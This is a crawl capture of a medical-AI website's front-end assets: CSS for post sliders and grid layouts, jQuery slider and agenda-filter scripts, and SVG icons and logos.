  .slick-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
}

@media all and (min-width: 681px) and (max-width: 900px) {
  .slick-wrapper .slick-slide {
    margin: 0 15px;
  }
  .slick-wrapper .slick-slide > div {
    margin-bottom: 30px;
  }
}

@media all and (max-width: 680px) {
  .slick-wrapper {
    padding: 30px 0;
    max-width: 470px;
    margin-left: auto;
    margin-right: auto;
  }
  .slick-wrapper .slick-list {
          width: calc(100% - 46px);
  }
}

.slide-item {
  background-color: #fff;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  padding: 35px;
  min-height: 218px;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.slide-item .slide-content h6 {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 14px;
  font-family: Avenir Next Demi Bold;
  color: #ed3853;
  font-weight: 700;
  text-transform: uppercase;
}

.slide-item .slide-content h6.post-category a {
    color: #ed3853;
}

.slide-item .tag-list {
  padding-left: 0;
  margin-bottom: 13px;
  margin-top: 0;
}

.slide-item .tag-list h6 {
  margin-bottom: 2px;
}
.slide-item .tag-list h6 a {
    color: inherit;
}

.slide-item .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.slide-item .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.slide-item .tag-list li:first-of-type {
  padding-left: 0;
}

.slide-item .tag-list li:first-of-type a:before {
  display: none;
}

.slide-item .entry-title {
  font-family: "freight-text-pro", serif;
  font-weight: 400;
  font-size: 20px;
  line-height: 1.15;
}

.slide-item p {
  font-family: "Avenir Next Regular", sans-serif;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.4;
}

.slide-item .reading-time-minutes {
  display: block;
  /*bottom: 0;*/
  /*left: 15px;*/
  margin-top: 20px;
  color: #000;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 13px;
}

.slide-item .slider-img-holder {
  width: 40%;
  float: left;
}

.slide-item .slide-content {
  width: 60%;
  float: left;
  text-align: left;
  padding: 0 0 0 35px;
}

.slide-item .reading-time-minutes {
  display: block;
  /*bottom: 0;*/
  /*left: 15px;*/
  color: #989898;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 13px;
}

@media all and (min-width: 1201px) {
  .slide-item .slide-content {
    position: relative;
    padding-left: 35px;
  }
  .slide-item .slide-content .reading-time-minutes {
    /*position: absolute;*/
    /*bottom: 0;*/
    /*left: 35px;*/
  }
}

@media all and (max-width: 1200px) and (min-width: 1001px) {
  .slide-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .slide-item .slider-img-holder {
    width: 100%;
    margin-bottom: 20px;
  }
  .slide-item .slider-img-holder img {
    width: 100%;
  }
  .slide-item .slide-content {
    width: 100%;
    padding-left: 0;
  }
}
@media all and (max-width: 1000px) and (min-width: 681px){
    .slide-item .slider-img-holder {
        width: 25%;
    }
    .slide-item .slide-content {
        width: 75%;
        padding: 0 0 0 25px;
    }
    .slide-item {
        min-height: 0;
    }
    .slick-arrow {
        width: 50px;
        height: 50px;
    }
}

@media all and (min-width: 681px) and (max-width: 900px) {
  .slide-item {
    padding: 20px;
  }
}

@media all and (max-width: 680px) {
  .slide-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .slide-item .slider-img-holder {
    width: 100%;
    margin-bottom: 20px;
  }
  .slide-item .slider-img-holder img {
    width: 100%;
  }
  .slide-item .slide-content {
    width: 100%;
    padding-left: 0;
  }
}

.slick-arrow {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  width: 60px;
  height: 60px;
  text-align: center;
  background: #000;
  display: block;
  border: none;
  outline: none;
  font-size: 0;
  line-height: 0;
  cursor: pointer;
  text-align: center;
  padding: 0;
  color: transparent;
  border: none;
}

.slick-arrow:before, .slick-arrow:after {
  font-family: icon-aimed;
  font-size: 36px;
  color: #fff;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(50%);
  transform: translateY(-50%);
  right: 0;
}

/*.slick-arrow.slick-prev {*/
/*  left: -138px;*/
/*}*/

.slick-arrow.slick-prev:before {
  content: "<";
  margin-left: -2px;
}

/*.slick-arrow.slick-next {*/
/*  right: -138px;*/
/*}*/

.slick-arrow.slick-next:before {
  content: ">";
  margin-right: -2px;
}


  .slick-arrow.slick-prev {
    left: 0;
  }
  .slick-arrow.slick-next {
    right: 0;
  }


@media all and (max-width: 1400px) and (min-width: 1201px) {
  .slick-arrow {
    width: 58px;
    height: 58px;
  }
  .slick-arrow.slick-prev {
    left: -20px;
  }
  .slick-arrow.slick-next {
    right: -20px;
  }
}

@media all and (max-width: 1200px) {

  .slick-arrow.slick-prev {
    left: 8px;
  }
  .slick-arrow.slick-next {
    right: 8px;
  }
}

@media all and (max-width: 680px) {
    .fusion-recent-posts-slider {
        max-width: 94%;
        margin: auto;
    }
    .slick-wrapper {
       
    }

    .slide-item img {
        max-width: 250px;
    }
  .slick-arrow.slick-prev {
    left: -32px;
  }
  .slick-arrow.slick-next {
    right: -32px;
  }
}
@media all and (max-width: 520px) {
    .slide-item img {
        max-width: 156px;
    }
    .slick-arrow.slick-prev {
    left: -41px;
  }
  .slick-arrow.slick-next {
    right: -41px;
  }
}

@media all and (min-width: 1200px){
 
    .slick-wrapper div.slick-slide {
        height: auto;
    }
     .slick-wrapper .slick-slide > div {
        height: 50%; 
    }
}
@media all and (min-width: 1000px){
      .slick-slider .slick-track {
        display: flex;
        
    }
    .slide-item {
        height: 100%;
        
    }
    .slick-wrapper .slick-slide {
        display: flex;
        flex-direction: column;
            height: auto;
        align-items: center;
        justify-content: center;
        
    }
     .slick-wrapper .slick-slide > div {
         margin-bottom: 0; 
         height: 100%;
         padding: 16px 0; 
    }
}
@media all and (min-width: 1000px) and (max-width: 1199px){
    .slick-wrapper .slick-slide > div {
        width: 100%;
        padding: 0;
        
    }
    .slick-wrapper .slide-item {
        justify-content: start;
        
    }
    
}
/*# sourceMappingURL=recent-posts-slider.css.map */

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Two-Columns/css/recent-posts-two-col.css?ver=6.6
body_size: 327
content:
/*---- recent posts
-----------------------------------*/
.fusion-recent-posts-two-column .columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fusion-recent-posts-two-column .fusion-columns {
  margin: 0 -10px;
}

.fusion-recent-posts-two-column .post-category a,
.fusion-recent-posts-two-column .post-category span {
  font-size: 14px;
  font-family: "Avenir Next Demi Bold";
  color: #ed3853;
  text-transform: uppercase;
}

.fusion-recent-posts-two-column .post-img-holder {
  margin-bottom: 20px;
}

.fusion-recent-posts-two-column .entry-title {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.25;
  font-family: "freight-text-pro", serif;
  color: #000;
  font-weight: 400;
}

.fusion-recent-posts-two-column .entry-title a {
  color: #000;
}

.fusion-recent-posts-two-column .tag-list {
  padding-left: 0;
  margin-bottom: 10px;
  margin-top: 0;
}

.fusion-recent-posts-two-column .tag-list h6 {
  margin-bottom: 0;
}

.fusion-recent-posts-two-column .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.fusion-recent-posts-two-column .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.fusion-recent-posts-two-column .tag-list li:first-of-type {
  padding-left: 0;
}

.fusion-recent-posts-two-column .tag-list li:first-of-type a:before {
  display: none;
}

.fusion-recent-posts-two-column h6 {
  margin-bottom: 10px;
  margin-top: 0;
}

.fusion-recent-posts-two-column img {
  width: 100%;
}

.fusion-recent-posts-two-column .reading-time {
  display: block;
  color: #989898;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 12px;
  margin-top: auto;
}

.fusion-recent-posts-two-column .recent-posts-2 {
  padding-bottom: 16px;
  padding-right: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -ms-flex-item-align: stretch;
      align-self: stretch;
  flex: 1;
}

.fusion-recent-posts-two-column .recent-posts-2 p {
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
  line-height: 1.4;
}

.fusion-recent-posts-two-column.layout-columns-2 .post {
  margin-bottom: 20px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.fusion-recent-posts-two-column.layout-columns-2 .post:after {
  content: "";
  display: block;
  border: 1px solid #efefef;
}

@media all and (min-width: 1000px) {
  .fusion-recent-posts-two-column.layout-columns-2 .post {
    margin-bottom: 20px;
  }
  .fusion-recent-posts-two-column.layout-columns-2 .post:nth-child(odd) {
    padding-right: 17px;
  }
  .fusion-recent-posts-two-column.layout-columns-2 .post:nth-child(even) {
    padding-left: 17px;
  }
  .fusion-recent-posts-two-column.layout-columns-2 .post:nth-child(even) .reading-time {
    left: 17px;
  }
}

article.post.custom-recent-posts-two-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

article.post.custom-recent-posts-two-columns:after {
  content: "";
  display: block;
  border: 1px solid #efefef;
}

.hide-img .post {
  margin-bottom: 20px;
}

.hide-img .fusion-recent-posts-two-column .post-img-holder {
  margin-bottom: 0;
  display: none;
}
/*# sourceMappingURL=recent-posts-two-col.css.map */

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Multiple-Posts-Layout/css/five-recent-posts.css?ver=6.6
body_size: 628
content:
/*---- recent posts
-----------------------------------*/
.fusion-five-recent-posts {
  margin-bottom: 35px;
  margin: 0 -15px 35px;
}

.fusion-five-recent-posts.container-default-layout {
  margin-bottom: 10px;
}

.fusion-five-recent-posts .entry-title {
  line-height: 1.2;
  font-weight: 400;
  font-family: "freight-text-pro", serif;
  color: #000;
  position: relative;
  font-size: 18px;
  font-style: normal;
}

.fusion-five-recent-posts .entry-title a {
  display: block;
}

.fusion-five-recent-posts .entry-title a svg {
  position: absolute;
  left: 0;
  top: 6px;
  display: block;
}

.fusion-five-recent-posts .entry-title,
.fusion-five-recent-posts p {
  padding-left: 30px;
}

.fusion-five-recent-posts .text-container {
  border-top: 1px solid #efefef;
  padding-top: 10px;
}

.fusion-five-recent-posts .post {
  padding: 0 15px;
}

.fusion-five-recent-posts .post p {
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
  line-height: 1.4;
  font-weight: 400;
  font-style: normal;
}

.fusion-five-recent-posts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fusion-five-recent-posts .featured-layout {
  width: 52%;
}

.fusion-five-recent-posts .featured-img-container {
  width: 48%;
  display: block;
  padding: 0 15px;
}

@media all and (min-width: 1201px) {
  .fusion-five-recent-posts {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .fusion-five-recent-posts .featured-img-container {
    padding-right: 15px;
  }
  .fusion-five-recent-posts .featured-layout {
    padding-left: 0;
  }
  .fusion-five-recent-posts .featured-layout .post:nth-of-type(1), .fusion-five-recent-posts .featured-layout .post:nth-of-type(3) {
    padding-right: 20px;
  }
  .fusion-five-recent-posts .featured-layout .post:nth-of-type(2), .fusion-five-recent-posts .featured-layout .post:nth-of-type(4) {
    padding-left: 20px;
  }
}

@media all and (max-width: 1200px) and (min-width: 800px) {
  .fusion-five-recent-posts .featured-img-container {
    width: 50%;
  }
  .fusion-five-recent-posts .featured-layout {
    width: 100%;
  }
  .fusion-five-recent-posts .featured-layout .post.featured-post {
    position: absolute;
    width: 50%;
    top: 0;
    right: 0;
  }
  .fusion-five-recent-posts .featured-layout .post.featured-post .entry-title,
  .fusion-five-recent-posts .featured-layout .post.featured-post p {
    max-width: 80%;
  }
  .fusion-five-recent-posts .featured-img-container {
    margin-bottom: 20px;
  }
}

@media all and (max-width: 799px) {
  .fusion-five-recent-posts .featured-img-container,
  .fusion-five-recent-posts .featured-layout {
    width: 100%;
  }
  .fusion-five-recent-posts .featured-img-container {
    margin-bottom: 20px;
  }
  .fusion-five-recent-posts .featured-img-container img {
    width: 100%;
  }
}

@media all and (max-width: 600px) {
  .fusion-five-recent-posts .featured-layout .post {
    width: 100%;
    padding: 0 15px;
  }
  .fusion-five-recent-posts .featured-layout .post.featured-post {
    margin-bottom: 20px;
  }
}

.featured-layout:after {
  display: table;
  content: "";
  clear: both;
}

.featured-layout .post {
  position: static;
  width: 50%;
  float: left;
  min-height: 0;
  margin-bottom: 0;
  margin-top: 30px;
}

.featured-layout .post .img-container {
  display: none;
}

.featured-layout .post:nth-of-type(3) {
  clear: left;
}

.featured-layout .post p {
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 0;
}

.featured-layout .featured-post {
  margin-top: 0;
  padding-left: 45px;
  width: 100%;
}

.featured-layout .featured-post .entry-title {
  font-size: 24px;
}

.featured-layout .featured-post .entry-title a:before {
  display: none;
}

.featured-layout .featured-post .text-container {
  padding-top: 0;
  border-top: none;
}

.featured-layout .featured-post .entry-title,
.featured-layout .featured-post p {
  padding-left: 0px;
  max-width: 470px;
}

.featured-layout .entry-title {
  font-size: 20px;
  margin-top: 0;
}

.featured-layout .tag-list {
  padding-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}

.featured-layout .tag-list h6 {
  margin-bottom: 2px;
}

.featured-layout .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.featured-layout .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.featured-layout .tag-list li:first-of-type {
  padding-left: 0;
}

.featured-layout .tag-list li:first-of-type a:before {
  display: none;
}

.el-column-layout {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.el-column-layout .post {
  width: 100%;
  margin-bottom: 10px;
}

.el-column-layout .post:last-of-type {
  margin-bottom: 0;
}

.el-column-layout .text-container {
  padding-right: 6%;
}

.el-column-layout .entry-title {
  font-size: 20px;
}

.default-layout {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.default-layout .post {
  width: 33.33%;
  margin-bottom: 25px;
  padding: 0 15px;
}

.default-layout .text-container {
  padding-top: 20px;
}

.default-layout h3,
.default-layout p {
  max-width: 340px;
}

@media all and (max-width: 800px) {
  .default-layout .post {
    width: 50%;
  }
}

@media all and (max-width: 600px) {
  .default-layout .post {
    width: 100%;
  }
  .default-layout .post h3,
  .default-layout .post p {
    max-width: 100%;
  }
}

.el-column-layout,
.default-layout {
  position: relative;
	width: 100%;
}

.el-column-layout:before,
.default-layout:before {
  left: 15px;
  right: 15px;
  top: 0;
  height: 1px;
  background: #ebebeb;
  position: absolute;
  content: "";
  display: block;
}
/*# sourceMappingURL=five-recent-posts.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/js/customjs.js?ver=6.6
body_size: -204
content:
jQuery(document).ready(function($){
    
    $('.slick-slider').slick({
        rows: 2,
        lazyLoad: 'progressive',
        dots: false,
        arrows: true,
        infinite: true,
        speed: 300,
        slidesToShow: 2,
        slidesToScroll: 2,
        adaptiveHeight: true,
        responsive: [
            {
                breakpoint: 1400,
                settings: {
                    rows: 2,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    rows: 1,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            },
            {
                breakpoint: 1000,
                settings: {
                    rows: 2,
                    slidesToShow: 1,
                    slidesToScroll:1
                }
            },
            {
                breakpoint: 680,
                settings: {
                    rows: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2020/11/arrow-head.svg
body_size: -237
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.773" height="14.719" viewBox="0 0 8.773 14.719">
  <path id="Path_918" data-name="Path 918" d="M7419.437,1863.105l5.945,5.945-5.945,5.945" transform="translate(-7418.023 -1861.691)" fill="none" stroke="#000" stroke-linecap="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2019/12/Choc_White.svg
body_size: 16945
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="111" height="36" viewBox="0 0 111 36"><defs><pattern id="a" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 253 83"><image width="253" height="83" xlink:href="[data-uri]"/></pattern></defs><rect width="111" height="36" fill="url(#a)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2019/12/Path-904.svg
body_size: -179
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="22.21" viewBox="0 0 20 22.21">
  <path id="Path_904" data-name="Path 904" d="M20,22.21a10,10,0,0,0-20,0H1.539a8.462,8.462,0,0,1,16.924,0ZM10,10.721A5.361,5.361,0,1,0,4.615,5.36,5.373,5.373,0,0,0,10,10.721Zm0-1.53A3.829,3.829,0,1,1,13.849,5.36,3.838,3.838,0,0,1,10,9.191Z" fill="#333" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ai-med.io/wp-content/themes/Avada-Child-Theme/script_1.js?ver=6.6
body_size: 2655
content:
jQuery(document).ready(function($) {

    $(window).resize(function() {

        // add submenu trigger for mobile
        if ($(window).width() < 800 && $(".sub-menu-trigger").length < 1 ) {
                $('.menu-item-has-children').append('<span class="sub-menu-trigger"><i class="fas fa-caret-down"></i></span>');
        } else if ($(window).width() > 800) {
            $('.menu-item-has-children').children('.sub-menu-trigger').remove();
        }

        // put ssb on the middle
        $headerHeight = $('.fusion-header').outerHeight();
        $sliderHeight = $('.fusion-slider-revolution').outerHeight();
        $ssbHeight = $('#ssb-container').outerHeight();
        $slideExist = $('.fusion-slider-revolution').length;
        $ssbBtnTop = $headerHeight + $sliderHeight - $ssbHeight/2 + 30;

        if($slideExist) {
            $('#ssb-container').css('top', $ssbBtnTop + 'px');
        }

    });

    // show hide mobile menu nav
    $(document).delegate('.sub-menu-trigger', 'click', function(){
        $(this).siblings('.sub-menu').slideToggle(400);
        $(this).toggleClass('active');
    });
    

    // hamburger menu
    $('.fusion-icon-bars').click(function () {
        $(this).toggleClass('active');
        
    // custom menu on mobile
    if($(this).hasClass('active')) {
        $customMenu = $('#custom-below-main-menu');
        $customMenu.css('display', 'block');
    } else {
        $customMenu.css('display', 'none');
    }
});

  //team showcase
    
    var $xhrObject;
    
    $('.tshowcase-box').click(function (event) {
        $this = $(this);
        $this.siblings().removeClass('active');
        $('.person-content-wrap').hide();
        $this.toggleClass('active');
        var url = $(this).find('a').attr('href'); //get url
        var new_url = url.substring(0, url.indexOf(' ')); //substirng url

        if ( undefined !== $xhrObject) {
            $xhrObject.abort();
        }

        //get person content
        $xhrObject = $.ajax({
            url: new_url,  //Pass URL here
            type: "GET", //Also use GET method
            beforeSend: function() {
                if($this.hasClass('active')) {
                    $('.tshowcase-box.active').append('<div class="person-content-wrap"><p class="loading-team-content">Loading...</p></div>');
                }
            },
            success: function(data) {
                var content = $(data).find('.tscontent').html();
                    //$('.person-content-wrap').empty();
                    //$('.person-content-wrap').append(content);
                      var content = $(data).find('.tscontent').html(); // get all the data
                var $social = $(data).find('.tshowcase-box-social'); // get social icons box
                var nameAndTitle = $(data).find('.tshowcase-single-title').html(); // get name and title
                var name = nameAndTitle.substring(0, nameAndTitle.indexOf(',')); // remove title after ,
                var follow = '<div class="follow-name">FOLLOW ' + name + ' HERE</div>'; //add name and Follow here txt
                var hasFa = $social.find( 'a' ).length;
                $('.person-content-wrap').empty();
                if ( hasFa ) {
                    $this.find('.person-content-wrap').append(content + follow);
                    $this.find('.person-content-wrap').append( $social );
                } else {
                    $('.person-content-wrap').append(content);
                }
            }
        });
    });
	
	//teams slider
	$('.keynote-speakers-slider .ts-responsive-wrap').slick({
		arrows: true,
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
			{
				breakpoint: 1420,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	});
    $('.aimed23-logos__list').slick({
		arrows: false,
		dots: false,
		infinite: true,
        autoplay: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 1,
		responsive: [
			{
				breakpoint: 1020,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			}
		]
	});
	$('.aimed23-content-slider').slick({
		arrows: false,
		dots: true,
		infinite: true,
        autoplay: false,
		speed: 300,
		slidesToShow: 1,
		slidesToScroll: 1,
        fade: true,
	});
	
	
	// full video play on click
	$clk_hide = $('.video-hide-click');
	$source	= $("#full-video video");
	$('#ply-video').on("click", function(e) {
		$source.attr("src", "https://ai-med.io/wp-content/uploads/2022/03/Full-Video-updated.mp4");
		$clk_hide.css('visibility', 'hidden');
		$('#full-video .fullwidth-video-image').remove();
		$source.prop('muted', false);
		
	});
	
	 //Agenda tabs
    $(document).on('click', 'li.tab-panel', function(e){

        var panel = $(this).data('panel');
        if($(this).hasClass('inactive')){
            //tab panel
            $('li.tab-panel').addClass('inactive');
            $(this).removeClass('inactive');

            //tab content
            $('.tab-content').hide();
            $('#' + panel).fadeIn('slow');
        }
    });

    //Agenda accordion
    $content = $('.event-content');
    $content.slideUp();
    $('.agenda-arrow').click(function () {
        $this = $(this);
        $this.siblings('.event-content').slideToggle();
    });
	
	 // search agenda
    Array.prototype.remove = function(el) {
        return this.splice(this.indexOf(el), 1);
    }

    var summitEvents = $('#agenda-results .event-details');

	if($('#agenda-results').length > 0) {
		var searchInputs = {
			search: $(".js-shuffle-search").val().toLowerCase(),
			categories: [],
			tags: []
		}
	}

    $(".js-shuffle-search").on("keyup", function() {
        var value = $(this).val().toLowerCase();
        searchInputs.search = value

        filterSearchEvents();

        // prevent search bar from submiting
        if (event.keyCode == 13) {
            event.preventDefault();
        }
    });

    var $checkboxCats = $('input[type="checkbox"][name="agenda-cats[]"]');

    $checkboxCats.on('change', function() {
        var value = $(this).val().toLowerCase();
        var isChecked = $(this).is(':checked');
        if(isChecked) {
            searchInputs.categories.push(value)
        } else {
            searchInputs.categories.remove(value)
        }

        filterSearchEvents();
    });

    var $checkboxTags = $('input[type="checkbox"][name="agenda-tags[]"]');

    $checkboxTags.on('change', function() {
        var value = $(this).val().toLowerCase();
        var isChecked = $(this).is(':checked');
        if(isChecked) {
            searchInputs.tags.push(value)
        } else {
            searchInputs.tags.remove(value)
        }

        filterSearchEvents();
    });


    function filterSearchEvents() {
        $('.matching-schedule').show();
        var search = searchInputs.search;
        var categories = searchInputs.categories;
        var tags = searchInputs.tags;
        summitEvents.filter(function(event) {
            var eventCategories = $(this).data('categories');
            var eventCategoriesArray = eventCategories ? eventCategories.split(', ') : [];
            var eventTags = $(this).data('tags');
            var eventTagsArray = eventTags ? eventTags.split(', ') : [];

            var nameInput = ($(this).data('title').toLowerCase().indexOf(search) > -1);
            var categoryInput = categories.length ? !!eventCategoriesArray.diff(categories).length : true;
            var tagInput = tags.length ? !!eventTagsArray.diff(tags).length : true;            

            var isVisible = nameInput && categoryInput && tagInput;
            if(categories.length && tags.length) {
                isVisible = nameInput && (categoryInput || tagInput);
            }


            $(this).toggle(isVisible)
        })

        if(categories.length || tags.length || search.length) {
            hideEmptyHours();
        }

        hideEmptyTabs();

    }

    Array.prototype.diff = function(arr2) {
        var ret = [];
        this.sort();
        arr2.sort();
        for(var i = 0; i < this.length; i += 1) {
            if(arr2.indexOf(this[i]) > -1){
                ret.push(this[i]);
            }
        }
        return ret;
    };

    function hideEmptyTabs() {
        var tabs = $('.agenda-tabs li');

        var activeTab = false;

        tabs.each(function(i, obj) {
            var tab = $(this);
            var divId = $(obj).data('panel');
            var schedules = $(`#${divId} .matching-schedule`)

            var isTabVisible = false;
            schedules.each(function(i, obj) {
                var cssDisplay = $(obj).css('display');
                if(cssDisplay != 'none') {
                    isTabVisible = true;
                }
            })

            if(isTabVisible) {
                if(!activeTab) {
                    activeTab = true;
                    setActiveTab(tab, divId)
                }
                tab.show();
            } else {
                tab.hide();
            }
        })
        
    }

    function setActiveTab(tab, divId) {
        if(tab.hasClass('inactive')) {
            //tab panel
            $('li.tab-panel').addClass('inactive');
            tab.removeClass('inactive');

            //tab content
            $('.tab-content').hide();
            $(`#${divId}`).fadeIn('slow');
        }
    }

    function hideEmptyHours() {

        $('#agenda-results .matching-schedule').each(function(i, obj) {
            var schedule = $(this);
            var articles = $(this).children('article');            
            
            var isVisible = false;
            articles.each(function(i, obj) {
                var cssDisplay = $(obj).css('display');
                if(cssDisplay != 'none') {
                    isVisible = true;
                }
            })

            if(isVisible) {
                schedule.show();
            } else {
                schedule.hide();
            }
        });
    }


    // filter tags
    var $filterCheckboxes = $('input[type="checkbox"]');

    $filterCheckboxes.on('change', function() {

        return;

        var selectedFilters = {};

        $filterCheckboxes.filter(':checked').each(function() {

            if (!selectedFilters.hasOwnProperty(this.name)) {
                selectedFilters[this.name] = [];
            }

            selectedFilters[this.name].push(this.value);


        });

        // create a collection containing all of the filterable elements
        var $filteredResults = $('.event-details');

        // loop over the selected filter name -> (array) values pairs
        $.each(selectedFilters, function(name, filterValues) {

            // filter each .event-details element
            $filteredResults = $filteredResults.filter(function() {

                var matched = false,
                    currentFilterValues = $(this).data('categories').split(' ');

                // loop over each category value in the current .event-details's data-taxonomy
                $.each(currentFilterValues, function(_, currentFilterValue) {

                    // if the current category exists in the selected filters array
                    // set matched to true, and stop looping. as we're ORing in each
                    // set of filters, we only need to match once

                    if ($.inArray(currentFilterValue, filterValues) != -1) {
                        matched = true;
                        return false;
                    }
                });

                // if matched is true the current .event-details element is returned
                return matched;

            });
        });

        $('.event-details').hide().filter($filteredResults).show();

    });
	

});

--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2019/12/prime-logo-animated.svg?v=404
body_size: 4719
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="149.001" height="131.198" viewBox="0 0 149.001 131.198">
  <style>
    <!--@keyframes move {-->
    <!--0% { transform: translateX(-80px);}-->

    <!--100% {transform: translateX(0px);}-->
    <!--}-->
    
    <!-- -webkit-@keyframes move {-->
    <!--0% { -webkit-transform: translateX(-80px);}-->

    <!--100% {-webkit-transform: translateX(10px);}-->
    <!--}-->
    
    <!--.logo-animated-part {-->
    <!--animation-name: move;-->
    <!---webkit-animation-name: move;-->
    <!--animation-duration: .5s;-->
    <!---webkit-animation-duration: .5s;-->
    <!--animation-iteration-count: 1;-->
    <!---webkit-animation-iteration-count: 1;-->
    <!--animation-timing-function: linear;-->
    <!---webkit-animation-timing-function: linear;-->
    <!--}-->
  </style>
  <defs>
    <clipPath id="clip-path">
      <path id="Path_943" data-name="Path 943" d="M0,0H149V-131.2H0Z" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_1305" data-name="Group 1305" transform="translate(0 131.198)">
    <g id="pink-prime" class="logo-animated-part">
      <path id="Path_940" data-name="Path 940" d="M75.691,0H149V-131.2H75.691Z" fill="#ffc9c6"/>
      <g id="Group_1269" data-name="Group 1269" clip-path="url(#clip-path)">
        <g id="Group_1267" data-name="Group 1267" transform="translate(112.345 -52.309)">
          <path id="Path_941" data-name="Path 941" d="M0,0A22.988,22.988,0,0,1-22.989-22.935,22.988,22.988,0,0,1,0-45.869,22.987,22.987,0,0,1,22.989-22.935,22.987,22.987,0,0,1,0,0M0-43.367A20.483,20.483,0,0,0-20.487-22.935,20.483,20.483,0,0,0,0-2.5,20.483,20.483,0,0,0,20.487-22.935,20.483,20.483,0,0,0,0-43.367" fill="#05004f"/>
        </g>
        <g id="Group_1268" data-name="Group 1268" transform="translate(108.955 -84.972)">
